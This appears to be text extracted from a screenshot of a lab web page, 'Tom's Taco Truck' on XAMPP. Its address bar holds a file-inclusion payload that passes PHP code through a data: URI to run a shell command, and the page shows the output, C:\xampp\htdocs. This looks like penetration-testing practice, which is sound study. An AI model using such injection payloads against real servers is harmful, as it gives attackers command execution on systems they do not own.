 Our Menu
192.168.216.10/menu.php?file=data:text/plain,<?php echo shell_exec("cd") ?>
y Clients Control Pan... Project summary Defaults
Home
Menu
Tom's Taco Truck
Feedback
Admin
Here's our current menu. Enjoy!
C:\xampp\htdocs